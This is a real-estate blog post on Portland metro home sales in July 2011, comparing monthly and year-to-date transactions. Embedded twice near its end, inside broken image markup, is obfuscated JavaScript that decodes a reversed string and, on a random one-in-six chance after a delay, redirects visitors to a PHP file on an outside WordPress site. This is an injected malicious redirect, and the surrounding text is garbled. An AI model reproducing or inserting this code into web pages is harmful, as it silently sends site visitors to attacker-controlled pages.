 July 2011 Housing Market | Portland Metro
Closed and Pending Transactions both increased in July, 2011 compared against July, 2010. Additionally, inventory of unsold homes was also down in July of this year versus last year. Although, some real estate agents feel that reduced inventory may be partly due to banks putting off foreclosure and the fact that last year the home-buyer tax credit had encouraged more spring buying activity with a corresponding lull in July, 2010 as a sort of Tax-Credit hangover which the market had to correct for with a weaker July and August. With that being said, 21% more residential properties sold in July, 2011 than in July, 2010. In similar fashion, many Realtors are encouraged by the fact that Pending Transactions also increased by an 18% margin when comparing July, 2010 with July 2011. Be sure to check out our updated communities page for homes for sale and housing market data.
Comparing July, 2011 to June, 2011 fewer people purchased homes with 1,709 closed transactions for July while June recorded 1,958 for a change of -12.7%. Year-to-date housing statistics are similarly not so encouraging. Year-To-Date Housing Down
When Realtors examine the larger picture of comparing the current year-to-date (January-July) with the same time period last year home-purchasing activity is down. January to July, 2010 shows a total of 11,717 homes purchased while January to July 2011 shows a total of 11,209 homes purchased for a net decrease in buying activity of 4.3% )=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tors Info | Detailed Report"]
$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tors-Info-Oregon-300×265.jpg" alt="" title="Realtors-Info-Oregon" width="300″ height="265″ class="size-medium wp-image-2775″ />